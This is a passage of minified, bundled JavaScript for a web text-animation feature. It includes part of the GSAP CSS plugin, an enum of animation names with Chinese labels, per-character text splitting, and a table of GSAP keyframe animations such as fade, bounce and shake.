i,c=dn[l],"function"===u&&(u=typeof(i=i.call(r,n,t,A))),"string"===u&&~i.indexOf("random(")&&(i=ge(i)),c)c(this,t,l,i,r)&&(v=1);else if("--"===l.substr(0,2))o=(getComputedStyle(t).getPropertyValue(l)+"").trim(),i+="",_e.lastIndex=0,_e.test(o)||(f=oe(o),p=oe(i)),p?f!==p&&(o=un(t,l,o,p)+p):f&&(i+=f),this.add(U,"setProperty",o,i,n,A,0,0,l),C.push(l);else if("undefined"!==u){if(O&&l in O?(o="function"==typeof O[l]?O[l].call(r,n,t,A):O[l],j(o)&&~o.indexOf("random(")&&(o=ge(o)),oe(o+"")||(o+=P.units[l]||oe(cn(t,l))||""),"="===(o+"").charAt(1)&&(o=cn(t,l))):o=cn(t,l),s=parseFloat(o),(d="string"===u&&"="===i.charAt(1)&&i.substr(0,2))&&(i=i.substr(2)),a=parseFloat(i),l in xr&&("autoAlpha"===l&&(1===s&&"hidden"===cn(t,"visibility")&&a&&(s=0),an(this,U,"visibility",s?"inherit":"hidden",a?"inherit":"hidden",!a)),"scale"!==l&&"transform"!==l&&~(l=xr[l]).indexOf(",")&&(l=l.split(",")[0])),h=l in Qr)if(g||((w=t._gsap).renderTransform&&!e.parseTransform||Bn(t,e.parseTransform),m=!1!==e.smoothOrigin&&w.smooth,(g=this._pt=new gr(this._pt,U,Wr,0,1,w.renderTransform,w,0,-1)).dep=1),"scale"===l)this._pt=new gr(this._pt,w,"scaleY",w.scaleY,(d?Ot(w.scaleY,d+a):a)-w.scaleY||0),C.push("scaleY",l),l+="X";else{if("transformOrigin"===l){B=void 0,b=void 0,E=void 0,B=(y=i).split(" "),b=B[0],E=B[1]||"50%","top"!==b&&"bottom"!==b&&"left"!==E&&"right"!==E||(y=b,b=E,E=y),B[0]=fn[b]||b,B[1]=fn[E]||E,i=B.join(" "),w.svg?yn(t,i,0,m,0,this):((p=parseFloat(i.split(" ")[2])||0)!==w.zOrigin&&an(this,w,"zOrigin",w.zOrigin,p),an(this,U,l,bn(o),bn(i)));continue}if("svgOrigin"===l){yn(t,i,1,m,0,this);continue}if(l in gn){_n(this,w,l,s,d?Ot(s,d+i):i);continue}if("smoothOrigin"===l){an(this,w,"smooth",w.smooth,i);continue}if("force3D"===l){w[l]=i;continue}if("transform"===l){Fn(this,i,t);continue}}else l in U||(l=$r(l)||l);if(h||(a||0===a)&&(s||0===s)&&!Hr.test(i)&&l in U)a||(a=0),(f=(o+"").substr((s+"").length))!==(p=oe(i)||(l in P.units?P.units[l]:f))&&(s=un(t,l,o,p)),this._pt=new gr(this._pt,h?w:U,l,s,(d?Ot(s,d+a):a)-s,h||"px"!==p&&"zIndex"!==l||!1===e.autoRound?Rr:kr),this._pt.u=p||0,f!==p&&"%"!==p&&(this._pt.b=o,this._pt.r=Dr);else if(l in U)ln.call(this,t,l,o,d?d+i:i);else{if(!(l in t)){st(l,i);continue}this.add(t,l,o||t[l],d?d+i:i,n,A)}C.push(l)}v&&hr(this)},get:cn,aliases:xr,getSetter:function(t,e,r){var n=xr[e];return n&&n.indexOf(",")<0&&(e=n),e in Qr&&e!==Yr&&(t._gsap.x||cn(t,"x"))?r&&Or===r?"scale"===e?Gr:Xr:(Or=r||{})&&("scale"===e?zr:Vr):t.style&&!G(t.style[e])?jr:~e.indexOf("-")?Kr:ar(t,e)},core:{_removeProperty:on,_getMatrix:vn}};yr.utils.checkPrefix=$r,Sn=Et("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(In="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){Qr[t]=1})),Et(In,(function(t){P.units[t]="deg",gn[t]=1})),xr[Sn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+In,Et("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");xr[e[1]]=Sn[e[0]]})),Et("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){P.units[t]="px"})),yr.registerPlugin(Tn);var Pn=yr.registerPlugin(Tn)||yr,Hn=(Pn.core.Tween,r(115),r(212),r(66),r(171),r(144),r(64),r(10),r(180),r(120),Object.prototype.toString);Object.prototype.hasOwnProperty;function xn(t,e,r){if(null==t)return t;if(["string","number","bigint","boolean","symbol","undefined","function"].includes(typeof t))return t;var n,A,o,i,a=(n=t,Hn.call(n));if("[object String]"===a||"[object Number]"===a)return new t.constructor(t);if("[object Boolean]"===a||"[object Date]"===a)return new t.constructor(+t);if("[object RegExp]"===a)return A=t,(o=new RegExp(A.source,A.flags)).lastIndex=A.lastIndex,o;if("[object Blob]"===a)return i=t,new Blob([i],{type:i.type});var s=r.get(t);return s||("[object Map]"===a?function(t,e,r){var n=new Map;return r.set(t,n),t.forEach((function(t,A){n.set(A,e?xn(t,!0,r):t)})),n}(t,e,r):"[object Set]"===a?function(t,e,r){var n=new Set;return r.set(t,n),t.forEach((function(t){n.add(e?xn(t,!0,r):t)})),n}(t,e,r):Array.isArray(t)?function(t,e,r){if(!e)return t.concat();var n=new Array(t.length);return r.set(t,n),t.forEach((function(t,e){n[e]=xn(t,!0,r)})),n}(t,e,r):function(t,e,r){var n=Object.getPrototypeOf(t),A=Object.create(n);return e?(r.set(t,A),Object.keys(t).forEach((function(e){var n=t[e];A[e]=xn(n,!0,r)})),A):Object.assign(A,t)}(t,e,r))}function Rn(t,e){return void 0===e&&(e=!1),xn(t,e,new Map)}var Nn,Dn,kn,Mn;r(46),r(47),r(103),r(38),r(36),r(41);function Ln(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return jn(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return jn(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function jn(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}!function(t){t.FADE_IN_DOWN="fadeInDown",t.FADE_IN_RIGHT="fadeInRight",t.FADE_IN_LEFT="fadeInLeft",t.FADE_IN_UP="fadeInUp",t.BOUNCE_IN_UP="bounceInUp",t.BOUNCE_IN_LEFT="bounceInLeft",t.BOUNCE_IN_RIGHT="bounceInRight",t.BOUNCE_IN_DOWN="bounceInDown",t.SLIDE_DOWN="slideDown",t.SLIDE_RIGHT="slideRight",t.SLIDE_LEFT="slideLeft",t.SLIDE_UP="slideUp",t.ROTATE_IN_DOWN_RIGHT="rotateInDownRight",t.ROTATE_IN_UP_LEFT="rotateInUpLeft",t.ROTATE_IN_UP_RIGHT="rotateInUpRight",t.ROTATE_IN_DOWN_LEFT="rotateInDownLeft",t.FADE_IN="fadeIn",t.BOUNCE_IN="bounceIn",t.TRANSLATE="translate",t.TRANSLATE_REVERSE="translateReverse",t.ZOOM_IN="zoomIn",t.ZOOM_OUT="zoomOut",t.BOUNCE_OUT="bounceOut",t.BOUNCE_SMALL="bounceSmall",t.PULL_UP="pullUp",t.PULL_DOWN="pullDown",t.STRETCH_RIGHT="stretchRight",t.STRETCH_LEFT="stretchLeft",t.FLIP_IN_Y="flipInY",t.FLIP_IN_X="flipInX",t.ROLL_IN="rollIn",t.ROTATE_2D="rotate2d",t.SHAKE="shake",t.FLOAT2="float2",t.FLOAT="float",t.FLASH="flash",t.WOBBLE="wobble",t.TADA="tada",t.PULSE="pulse",t.RUBBERBAND="rubberBand",t.SWING="swing",t.JELLO="jello",t.FLIP_IN="flipIn",t.ROTATING="rotating",t.FADE_OUT_DOWN="fadeOutDown",t.FADE_OUT_RIGHT="fadeOutRight",t.FADE_OUT_LEFT="fadeOutLeft",t.FADE_OUT_UP="fadeOutUp",t.FADE_OUT="fadeOut",t.BOUNCE_LEAVE="bounceLeave",t.LEFT_ROTATE_OUT="leftRotateOut",t.RIGHT_ROTATE_OUT="rightRotateOut",t.HINGE="hinge",t.LIGHT_SPEED_OUT="lightSpeedOut",t.FLIP_OUT_X="flipOutX",t.FLIP_OUT_Y="flipOutY",t.BOUNCE_OUT_UP="bounceOutUp",t.BOUNCE_OUT_DOWN="bounceOutDown",t.BOUNCE_OUT_LEFT="bounceOutLeft",t.BOUNCE_OUT_RIGHT="bounceOutRight",t.ROTATE_OUT_UP_RIGHT="rotateOutUpRight",t.ROTATE_OUT_UP_LEFT="rotateOutUpLeft",t.ROTATE_OUT_DOWN_RIGHT="rotateOutDownRight",t.ROTATE_OUT_DOWN_LEFT="rotateOutDownLeft",t.ZOOM_SMALL_LEAVE="zoomSmallLeave",t.TYPEWRITER="typewriter"}(Dn||(Dn={})),function(t){t.NORMAL="normal",t.REVERSE="reverse",t.RANDOM="random"}(kn||(kn={})),function(t){t.ENTER_ANIMATION="enterAnimation",t.EMPHASIZE_ANIMATION="emphasizeAnimation",t.LEAVE_ANIMATION="leaveAnimation",t.COMPOSE_ANIMATION="composeAnimation"}(Mn||(Mn={}));var Kn=[Mn.ENTER_ANIMATION,Mn.EMPHASIZE_ANIMATION,Mn.LEAVE_ANIMATION,Mn.COMPOSE_ANIMATION],Xn=[{label:"从上淡入",className:Dn.FADE_IN_DOWN},{label:"从左淡入",className:Dn.FADE_IN_RIGHT},{label:"从右淡入",className:Dn.FADE_IN_LEFT},{label:"从下淡入",className:Dn.FADE_IN_UP},{label:"从上飞入",className:Dn.BOUNCE_IN_UP},{label:"从左飞入",className:Dn.BOUNCE_IN_LEFT},{label:"从右飞入",className:Dn.BOUNCE_IN_RIGHT},{label:"从下飞入",className:Dn.BOUNCE_IN_DOWN},{label:"从上弹入",className:Dn.SLIDE_DOWN},{label:"从左弹入",className:Dn.SLIDE_RIGHT},{label:"从右弹入",className:Dn.SLIDE_LEFT},{label:"从下弹入",className:Dn.SLIDE_UP},{label:"右上旋入",className:Dn.ROTATE_IN_DOWN_RIGHT},{label:"右下旋入",className:Dn.ROTATE_IN_UP_LEFT},{label:"左下旋入",className:Dn.ROTATE_IN_UP_RIGHT},{label:"左上旋入",className:Dn.ROTATE_IN_DOWN_LEFT},{label:"淡入",className:Dn.FADE_IN},{label:"飞入",className:Dn.BOUNCE_IN},{label:"正向旋转",className:Dn.TRANSLATE},{label:"逆向旋转",className:Dn.TRANSLATE_REVERSE},{label:"从小到大",className:Dn.ZOOM_IN},{label:"从大到小",className:Dn.ZOOM_OUT},{label:"弹性放大",className:Dn.BOUNCE_OUT},{label:"弹性缩小",className:Dn.BOUNCE_SMALL},{label:"向上展开",className:Dn.PULL_UP},{label:"向下展开",className:Dn.PULL_DOWN},{label:"向右展开",className:Dn.STRETCH_RIGHT},{label:"向左展开",className:Dn.STRETCH_LEFT},{label:"左右翻转",className:Dn.FLIP_IN_Y},{label:"上下翻转",className:Dn.FLIP_IN_X},{label:"转入",className:Dn.ROLL_IN}],Gn=[{label:"旋转2D",className:Dn.ROTATE_2D},{label:"抖动",className:Dn.SHAKE},{label:"左右浮动",className:Dn.FLOAT2},{label:"上下浮动",className:Dn.FLOAT},{label:"闪烁",className:Dn.FLASH},{label:"左右摇摆",className:Dn.WOBBLE},{label:"Q弹晃动",className:Dn.TADA},{label:"脉冲",className:Dn.PULSE},{label:"橡皮筋",className:Dn.RUBBERBAND},{label:"钟摆",className:Dn.SWING},{label:"果冻",className:Dn.JELLO},{label:"放大翻转",className:Dn.FLIP_IN},{label:"旋转",className:Dn.ROTATING}],zn=[{label:"向上淡出",className:Dn.FADE_OUT_DOWN},{label:"向左淡出",className:Dn.FADE_OUT_RIGHT},{label:"向右淡出",className:Dn.FADE_OUT_LEFT},{label:"向下淡出",className:Dn.FADE_OUT_UP},{label:"淡出",className:Dn.FADE_OUT},{label:"心跳",className:Dn.BOUNCE_LEAVE},{label:"向左转出",className:Dn.LEFT_ROTATE_OUT},{label:"向右转出",className:Dn.RIGHT_ROTATE_OUT},{label:"悬挂脱落",className:Dn.HINGE},{label:"加速退出",className:Dn.LIGHT_SPEED_OUT},{label:"上下翻转",className:Dn.FLIP_OUT_X},{label:"左右翻转",className:Dn.FLIP_OUT_Y},{label:"向上弹跳",className:Dn.BOUNCE_OUT_UP},{label:"向下弹跳",className:Dn.BOUNCE_OUT_DOWN},{label:"向左弹跳",className:Dn.BOUNCE_OUT_LEFT},{label:"向右弹跳",className:Dn.BOUNCE_OUT_RIGHT},{label:"右上旋出",className:Dn.ROTATE_OUT_UP_RIGHT},{label:"左上旋出",className:Dn.ROTATE_OUT_UP_LEFT},{label:"右下旋出",className:Dn.ROTATE_OUT_DOWN_RIGHT},{label:"左下旋出",className:Dn.ROTATE_OUT_DOWN_LEFT},{label:"缩小",className:Dn.ZOOM_SMALL_LEAVE}],Vn=[{label:"打字机",className:Dn.TYPEWRITER}],Wn=((Nn={})[Mn.ENTER_ANIMATION]=Xn,Nn[Mn.EMPHASIZE_ANIMATION]=Gn,Nn[Mn.LEAVE_ANIMATION]=zn,Nn[Mn.COMPOSE_ANIMATION]=Vn,Nn);function Yn(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return Jn(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Jn(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Jn(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var qn=function(t,e,r){void 0===e&&(e="&"),void 0===r&&(r="=");var n={};if(!t||!function(t){return"[object String]"===Hn.call(t)}(t))return n;for(var A,o=Ln((t=t.replace(/.*?\?/,"")).split(e));!(A=o()).done;){var i=A.value,a=i.indexOf(r);if(-1!==a){var s=decodeURIComponent(i.slice(0,a)),u=decodeURIComponent(i.slice(a+1));if(void 0===n[s])n[s]=u;else{var c=n[s];Array.isArray(c)?c.push(u):n[s]=[c,u]}}else{n[decodeURIComponent(i)]=""}}return n}(window.location.search),Zn=function(){var t=document.documentElement;if(!t)return"";for(var e=t.style,r=0,n=[{key:"webkit",prefixedKey:"webkitTransform"},{key:"moz",prefixedKey:"mozTransform"},{key:"ms",prefixedKey:"msTransform"},{key:"o",prefixedKey:"oTransfrom"}];r<n.length;r++){var A=n[r];if(void 0!==e[A.prefixedKey])return A.key}return""}();function $n(t,e,r){t.style[e]=r;var n=e;["animation","transfrom","transition"].some((function(t){return e.includes(t)}))&&Zn&&(n=Zn+e.charAt(0).toUpperCase()+e.slice(1),t.style[n]=r)}function tA(t){for(var e,r=Yn(Kn);!(e=r()).done;){var n=e.value,A=Wn[n].find((function(e){return e.className===t}));if(A)return A.label}return""}function eA(){var t,e=qn.debug_animation,r="1"===e||"true"===e;r&&(t=console).info.apply(t,arguments)}r(59),r(14);var rA=new CustomEvent("composeAnimationEnd",{bubbles:!0});function nA(t,e,r,n){void 0===n&&(n="fadeIn");var A=oA(t);if(A&&A.parentNode){var o=[],i=[],a=Date.now().toString(),s=iA(A),u=s.length,c=A.cloneNode();A.style.visibility="hidden",c.style.pointerEvents="none",c.style.opacity="1",c.style.removeProperty("visibility"),c.classList.add("text-editor","temp"),c.setAttribute("data-tid",a),A.parentNode.appendChild(c);for(var l=0;l<u;l+=1){var f=e*l*1e3;o.push(f),i.push(f)}var p,d,h,g,w=i[(d=function(t){return"string"!=typeof t},h=(p=s).length-1,(g=p.slice().reverse().findIndex(d))>=0?h-g:g)];r===kn.REVERSE?o=o.reverse():r===kn.RANDOM&&(o=function(t){for(var e=Array.from(t),r=e.length-1;r>0;r-=1){var n=Math.floor(Math.random()*(r+1)),A=[e[n],e[r]];e[r]=A[0],e[n]=A[1]}return e}(o));for(var m=0;m<u;m+=1){var v=s[m];"string"==typeof v?""===v.trim()&&c.appendChild(document.createTextNode(v)):function(){var t=v,e=o[m],r=n+" 100ms "+e+"ms both";t.addEventListener("animationend",(function(r){r.preventDefault(),r.stopPropagation(),Math.abs(e-w)<=1e-5&&(t.dispatchEvent(rA),A.parentNode&&A.parentNode.removeChild(c),A.style.removeProperty("visibility"))})),t.style.animation=r,c.appendChild(t)}()}}}function AA(t){var e,r=oA(t);r&&r.parentNode&&(r.classList.contains("temp")?r=(e=r).previousElementSibling:e=r.nextElementSibling,e&&e.classList.contains("temp")&&(e.className="",r.style.removeProperty("visibility"),r.parentNode&&r.parentNode.removeChild(e)))}function oA(t){var e=t.querySelector(".text-editor"),r=t.querySelector(".text");return e||r}function iA(t,e,r){var n=[];return[].slice.call(t.childNodes).map((function(t){var A=t;if(A){var o,i,a,s=document.createElement("br"),u=(i='\n      <span class="char-wrapper">\n        <span class="flex-wrapper">\n          <font class="char"></font>\n        </span>\n      </span>\n      ',(a=document.createElement("div")).innerHTML=i.trim(),a.firstChild),c=!1,l=u.querySelector(".char");if(u&&l){for(e&&u.setAttribute("style",e),r&&l.setAttribute("style",r);A&&3!==A.nodeType;){var f=A.getAttribute("color")||A.style.color,p=A.getAttribute("face")||A.style.fontFamily,d=A.getAttribute("font-size")||A.style.fontSize,h=A.getAttribute("background-color")||A.style.backgroundColor;switch(A.tagName){case"DIV":c=!0,f&&(u.style.color=f),p&&(u.style.fontFamily=p),d&&(u.style.fontSize=d),h&&(l.style.backgroundColor=h);break;case"SPAN":case"FONT":f&&(u.style.color=f),p&&(u.style.fontFamily=p),d&&(u.style.fontSize=d),h&&(l.style.backgroundColor=h);break;case"I":u.style.fontStyle="italic",h&&(l.style.backgroundColor=h);break;case"B":u.style.fontWeight="bold",h&&(l.style.backgroundColor=h);break;case"U":u.style.textDecoration="underline",h&&(l.style.backgroundColor=h)}if(A.childNodes.length>1){var g=u.getAttribute("style")||"",w=l.getAttribute("style")||"";o=s.cloneNode(!0);var m=n[n.length-1],v=m&&"BR"===m.tagName;return c&&m&&!v&&n.push(o),void(n=[].concat(n,iA(A,g,w)))}A=A.firstChild}o=s.cloneNode(!0);var y=n[n.length-1],B=y&&"BR"===y.tagName;c&&y&&!B&&n.push(o),Array.from(A&&A.textContent||"").forEach((function(t){var e=""===t.trim(),r=10===t.charCodeAt(0),A=u.cloneNode(!0),o=A.querySelector(".char");o&&(o.innerText=t),r&&n.push(s),n.push(e?t:A)})),o=s.cloneNode(!0),c&&n.push(o)}}})),n}var aA,sA=[Dn.FADE_IN,Dn.FADE_IN_UP,Dn.FADE_IN_DOWN,Dn.FADE_IN_LEFT,Dn.FADE_IN_RIGHT,Dn.BOUNCE_IN_UP,Dn.BOUNCE_IN_DOWN,Dn.BOUNCE_IN_LEFT,Dn.BOUNCE_IN_RIGHT,Dn.BOUNCE_IN,Dn.BOUNCE_OUT,Dn.BOUNCE_SMALL,Dn.FADE_OUT,Dn.FADE_OUT_UP,Dn.FADE_OUT_DOWN,Dn.FADE_OUT_LEFT,Dn.FADE_OUT_RIGHT,Dn.ZOOM_IN,Dn.ZOOM_OUT,Dn.ROTATE_2D,Dn.FLASH,Dn.FLOAT2,Dn.FLOAT,Dn.WOBBLE,Dn.PULSE,Dn.SWING,Dn.RUBBERBAND,Dn.SHAKE,Dn.JELLO,Dn.TADA,Dn.SLIDE_DOWN,Dn.SLIDE_RIGHT,Dn.SLIDE_LEFT,Dn.SLIDE_UP,Dn.ROTATE_IN_DOWN_RIGHT,Dn.ROTATE_IN_UP_LEFT,Dn.ROTATE_IN_UP_RIGHT,Dn.ROTATE_IN_DOWN_LEFT,Dn.TRANSLATE,Dn.TRANSLATE_REVERSE,Dn.PULL_UP,Dn.PULL_DOWN,Dn.STRETCH_RIGHT,Dn.STRETCH_LEFT,Dn.ROLL_IN,Dn.BOUNCE_LEAVE,Dn.LEFT_ROTATE_OUT,Dn.RIGHT_ROTATE_OUT,Dn.HINGE,Dn.LIGHT_SPEED_OUT,Dn.BOUNCE_OUT_UP,Dn.BOUNCE_OUT_DOWN,Dn.BOUNCE_OUT_LEFT,Dn.BOUNCE_OUT_RIGHT,Dn.ROTATE_OUT_UP_RIGHT,Dn.ROTATE_OUT_UP_LEFT,Dn.ROTATE_OUT_DOWN_RIGHT,Dn.ROTATE_OUT_DOWN_LEFT,Dn.ZOOM_SMALL_LEAVE,Dn.ROTATING,Dn.FLIP_OUT_Y,Dn.FLIP_OUT_X,Dn.FLIP_IN_Y,Dn.FLIP_IN_X];r(316);function uA(t){var e=new CustomEvent("gsapAnimationEnd",{bubbles:!0});t.dispatchEvent(e)}var cA=((aA={})[Dn.FADE_IN]=function(t,e,r){Pn.fromTo(t,{alpha:0},{alpha:1,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_OUT]=function(t,e,r){Pn.fromTo(t,{alpha:1},{alpha:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_IN_UP]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateY:"100%"},{alpha:1,translateY:"0%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_OUT_UP]=function(t,e,r){Pn.fromTo(t,{alpha:1,translateY:"0%"},{alpha:0,translateY:"100%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_IN_DOWN]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateY:"-100%"},{alpha:1,translateY:"0%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_OUT_DOWN]=function(t,e,r){Pn.fromTo(t,{alpha:1,translateY:"0%"},{alpha:0,translateY:"-100%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_IN_LEFT]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateX:"100%"},{alpha:1,translateX:"0%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_OUT_LEFT]=function(t,e,r){Pn.fromTo(t,{alpha:1,translateX:"0%"},{alpha:0,translateX:"100%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_IN_RIGHT]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateX:"-100%"},{alpha:1,translateX:"0%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_OUT_RIGHT]=function(t,e,r){Pn.fromTo(t,{alpha:1,translateX:"0%"},{alpha:0,translateX:"-100%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_IN]=function(t,e,r){Pn.set(t,{scale:2,alpha:0}),Pn.to(t,{keyframes:{"0%":{scale:2,alpha:0},"40%":{scale:.9},"60%":{scale:1.03},"80%":{scale:.97,alpha:1},"100%":{scale:1}},ease:"power1.inOut",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_IN_UP]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateY:-2e3},{alpha:1,translateY:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_IN_DOWN]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateY:2e3},{alpha:1,translateY:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_IN_LEFT]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateX:-2e3},{alpha:1,translateX:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_IN_RIGHT]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateX:2e3},{alpha:1,translateX:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ZOOM_IN]=function(t,e,r){Pn.fromTo(t,{alpha:0,scale:.3},{alpha:1,scale:1,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ZOOM_OUT]=function(t,e,r){Pn.fromTo(t,{alpha:0,scale:2},{alpha:1,scale:1,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_2D]=function(t,e,r){Pn.fromTo(t,{rotate:0},{rotate:360,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLASH]=function(t,e,r){Pn.to(t,{keyframes:{alpha:[1,0,1,0,1]},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLOAT2]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateX:"0%"},"25%":{translateX:"-10%"},"75%":{translateX:"10%"},"100%":{translateX:"0%"}},ease:"power0.inOut",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLOAT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateY:"0%"},"25%":{translateY:"-10%"},"75%":{translateY:"10%"},"100%":{translateY:"0%"}},ease:"power0.inOut",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.WOBBLE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateX:"0%",rotateZ:0},"15%":{translateX:"-25%",rotateZ:-5},"30%":{translateX:"20%",rotateZ:3},"45%":{translateX:"-15%",rotateZ:-3},"60%":{translateX:"10%",rotateZ:2},"75%":{translateX:"-5%",rotateZ:-1},"100%":{translateX:"0%",rotateZ:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.PULSE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{scale:1},"50%":{scale:1.05},"100%":{scale:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SWING]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotateZ:1,rotate:0},"20%":{rotateZ:1,rotate:15},"40%":{rotateZ:1,rotate:-10},"60%":{rotateZ:1,rotate:5},"80%":{rotateZ:1,rotate:-5},"100%":{rotateZ:1,rotate:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_SMALL]=function(t,e,r){Pn.set(t,{scale:1.7,alpha:0}),Pn.to(t,{keyframes:{"0%":{scale:1.7,alpha:0},"50%":{scale:.95,alpha:1},"80%":{scale:1.05},"90%":{scale:.98},"100%":{scale:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_OUT]=function(t,e,r){Pn.set(t,{scale:.3,alpha:0}),Pn.to(t,{keyframes:{"0%":{scale:.3,alpha:0},"30%":{scale:1.5},"40%":{scale:.9},"60%":{scale:1.03,alpha:1},"80%":{scale:.97},"100%":{scale:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.RUBBERBAND]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{scaleX:1,scaleY:1},"30%":{scaleX:1.25,scaleY:.75},"40%":{scaleX:.75,scaleY:1.25},"50%":{scaleX:1.15,scaleY:.75},"65%":{scaleX:.95,scaleY:1.05},"75%":{scaleX:1.05,scaleY:.95},"100%":{scaleX:1,scaleY:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SHAKE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateX:0,translateY:0,rotate:0},"2%":{translateX:-1,translateY:3,rotate:-1.5},"4%":{translateX:-4,translateY:5,rotate:-1.5},"6%":{translateX:-1,translateY:6,rotate:-.5},"8%":{translateX:5,translateY:-4,rotate:-3.5},"10%":{translateX:-7,translateY:-3,rotate:-3.5},"12%":{translateX:-1,translateY:8,rotate:2.5},"14%":{translateX:3,translateY:-5,rotate:-1.5},"16%":{translateX:1,translateY:0,rotate:2.5},"18%":{translateX:-6,translateY:-10,rotate:-.5},"20%":{translateX:3,translateY:-2,rotate:1.5},"22%":{translateX:0,translateY:0,rotate:-2.5},"24%":{translateX:-5,translateY:-4,rotate:1.5},"26%":{translateX:-1,translateY:3,rotate:-3.5},"28%":{translateX:1,translateY:1,rotate:-3.5},"30%":{translateX:-4,translateY:8,rotate:1.5},"32%":{translateX:-9,translateY:7,rotate:-3.5},"34%":{translateX:4,translateY:-9,rotate:-2.5},"36%":{translateX:1,translateY:-6,rotate:-2.5},"38%":{translateX:-4,translateY:0,rotate:-2.5},"40%":{translateX:3,translateY:-7,rotate:.5},"42%":{translateX:4,translateY:4,rotate:-.5},"44%":{translateX:8,translateY:-4,rotate:-2.5},"46%":{translateX:9,translateY:9,rotate:-3.5},"48%":{translateX:6,translateY:-8,rotate:-.5},"50%":{translateX:-1,translateY:4,rotate:-3.5},"52%":{translateX:4,translateY:6,rotate:-1.5},"54%":{translateX:9,translateY:-3,rotate:2.5},"56%":{translateX:8,translateY:-2,rotate:-3.5},"58%":{translateX:-2,translateY:-9,rotate:-.5},"60%":{translateX:-1,translateY:-5,rotate:2.5},"62%":{translateX:-8,translateY:3,rotate:2.5},"64%":{translateX:6,translateY:-2,rotate:-3.5},"66%":{translateX:-5,translateY:9,rotate:-1.5},"68%":{translateX:3,translateY:1,rotate:-.5},"70%":{translateX:6,translateY:4,rotate:-1.5},"72%":{translateX:-6,translateY:-5,rotate:1.5},"74%":{translateX:-8,translateY:0,rotate:-.5},"76%":{translateX:-5,translateY:-8,rotate:1.5},"78%":{translateX:5,translateY:-3,rotate:-1.5},"80%":{translateX:-6,translateY:-3,rotate:-1.5},"82%":{translateX:7,translateY:8,rotate:-1.5},"84%":{translateX:-6